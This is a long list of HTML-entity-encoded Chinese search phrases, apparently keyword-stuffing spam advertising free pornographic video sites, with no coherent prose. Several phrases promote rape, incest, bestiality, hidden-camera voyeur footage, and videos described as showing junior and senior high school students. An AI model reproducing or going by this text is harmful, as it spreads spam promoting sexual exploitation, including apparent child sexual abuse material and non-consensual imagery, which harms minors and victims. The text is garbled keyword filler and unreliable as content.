99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;aaa
&#x6B27;&#x7F8E;&#x4E71;&#x5F3A;&#x4F26;XXXX&#x5B55;&#x5987;
&#x56FD;&#x4EA7;&#x4E45;9&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;91&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E8C;&#x533A;
&#x7396;&#x7396;&#x7231;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x6B27;&#x7F8E;23p
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;
&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;av&#x8001;&#x53F8;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5973;&#x5C11;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6B8B;&#x5FCD;&#x7684;&#x7272;&#x4EA4;&#x5927;&#x5168;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6E05;30P
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9996;&#x9875;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;3&#x9875;
&#x56FD;&#x4EA7;91&#x8272;&#x6B32;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
free&#x6027;&#x6B27;&#x7F8E;&#x5A93;&#x5987;&#x55B7;&#x6C34;
&#x4E45;&#x4E45;&#x4E2D;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x906D;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
2019&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;456&#x9999;&#x6995;
&#x604B;&#x604B;&#x5F71;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;7
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x70B9;&#x51FB;&#x8FDB;&#x5165;
bonnierotten&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E4B;&#x7EFC;&#x5408;
&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;A&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x9009;
&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x5927;&#x5168;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7231;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x9AD8;&#x6E05;&#x89C6;&#x9891;
99miavi
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x8350;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E00;&#x7EA7;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7B2C;99
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x7EFC;&#x5408;
99re66&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;6
&#x7F8E;&#x5229;&#x575A;&#x4E00;&#x7EA7;&#x7247;&#x4E45;&#x4E45;&#x7F51;
&#x8D35;&#x5DDE;&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x7C97;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;AV&#x4E94;&#x6708;&#x5929;
&#x5348;&#x591C;AV&#x65E1;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x5E72;&#x591C;&#x5E72;&#x4E45;&#x4E45;&#x65E5;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6015;&#x6015;&#x6015;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;av
&#x6210;&#x5E74;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;
&#x8272;&#x6B32;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x03B1;v&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;
&#x56FD;&#x4EA7;&#x4E82;&#x502B;&#x8FD1;&#x89AA;&#x76F8;&#x59E6;
&#x4E9A;&#x6D32;&#x6210;a&#x2174;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;
91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x771F;&#x505A;
GOGO&#x5927;&#x80C6;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79C1;&#x62CD;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;aa&#x7247;&#x514D;&#x8D39;
&#x5973;&#x5B50;spa&#x517B;&#x751F;xo&#x9AD8;&#x6E05;&#x76D7;&#x6444;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;
&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;2025
2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4
&#x5348;&#x591C;&#x6027;&#x7231;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;A&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x6DF1;&#x5EA6;&#x80A0;&#x4EA4;&#x60E8;&#x53EB;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;v
&#x4E1C;&#x4EAC;&#x70ED;TOKYO&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
A&#x7EA7;&#x6BDB;&#x7247;&#x5929;&#x7801;&#x5154;&#x8D39;&#x771F;&#x4EBA;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7F51;&#x9875;
&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x7535;&#x5F71;
&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x533A;
&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9ED1;&#x725B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5DE6;&#x624B;&#x5F71;&#x9662;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;
&#x65E5;&#x672C;JAPANESE&#x4E30;&#x6EE1;&#x5C11;&#x5987;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;
&#x4E2D;&#x6587;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;9e&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;96&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7F51;&#x5740;
98&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6700;&#x65B0;
91popny&#x4E5D;&#x8272;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;av&#x8C46;&#x8150;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7396;&#x7396;&#x7231;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;5566
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;
&#x65E5;&#x97E9;18&#x672A;&#x6EE1;&#x7981;&#x6B62;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6FC0;&#x723D;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
av&#x8D44;&#x6E90;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;h&#x7248;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;H&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E00;&#x533A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x65E5;&#x672C;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5267;&#x60C5;av&#x9EBB;&#x8C46;&#x563F;&#x563F;
99re6&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x662F;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7684;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x54C1;
xp123&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5C0F;&#x8FA3;&#x6912;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
91&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;
9&#x4E45;9&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x80F8;&#x53C8;WWW&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;av
&#x6B27;&#x7F8E;&#x516B;&#x5341;&#x8001;&#x592A;&#x53E6;&#x7C7B;
&#x5C11;&#x5987;&#x88AB;&#x8E81;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;AV&#x9999;&#x8549;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;www
&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;
av&#x6536;&#x85CF;&#x5BB6;&#x5C0F;&#x6B21;&#x90CE;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x65E5;&#x97E9;v&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x7CBE;&#x54C1;Tv
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;va&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;&#x52A8;&#x6F2B;
&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x65E0;&#x9650;&#x89C2;&#x770B;&#x514D;&#x8D39;
91&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x5348;&#x591C;
&#x97E9;&#x56FD;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5927;&#x5168;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x9EC4;&#x8272;&#x6C61;&#x6C61;&#x89C6;&#x9891;app
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;vs
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;
&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x514D;&#x8D39;&#x5927;&#x7247;av&#x624B;&#x673A;&#x770B;&#x7247;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;a&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;
&#x4EBA;&#x59BB;&#x548C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7CFB;&#x5217;
97&#x5C11;&#x5987;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;
&#x4E00;&#x7EA7;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x9AD8;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x9EBB;&#x8C46;&#x6B63;&#x5728;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5929;&#x5802;&#x5F71;&#x89C6;&#x7F51;
gogo&#x4E9A;&#x6D32;&#x8089;&#x4F53;&#x827A;&#x672F;&#x7167;&#x7247;gogo
&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;av&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;a&#x7247;&#x8F6F;&#x4EF6;
av&#x5730;&#x5740;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x9999;&#x6E2F;&#x7ECF;&#x5178;a&#x6BDB;&#x7247;&#x514D;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x591C;&#x89C2;&#x6B27;&#x7F8E;
&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;91&#x9999;&#x8549;&#x89C6;&#x4E0B;&#x8F7D;app&#x6700;&#x65B0;&#x7248;
&#x4E1C;&#x4EAC;&#x70ED;99&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E45;&#x4E45;
99&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5929;&#x5929;&#x62CD;
&#x56FD;&#x4EA7;&#x6210;&#x90FD;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E1D;&#x889C;&#x7EFC;&#x5408;&#x7F51;
&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;
&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;
&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x5A77;&#x6B27;&#x7F8E;&#x8272;&#x4E24;&#x6027;&#x7EFC;&#x5408;&#x7F51;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x591C;&#x591C;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;96
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5341;&#x516B;&#x7981;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;
&#x4E5D;&#x4E5D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x7535;&#x5F71;&#x7F51;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;&#x5C9B;&#x56FD;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;
&#x5DE8;&#x80F8;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x9732;&#x53CC;&#x5976;&#x5934;&#x6324;&#x5976;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;
&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x6370;&#x4F53;&#x827A;&#x672F;&#x7167;
&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x5668;
&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x5DDE;Av&#x9EBB;&#x8C46;&#x738B;&#x53CB;&#x5BB9;
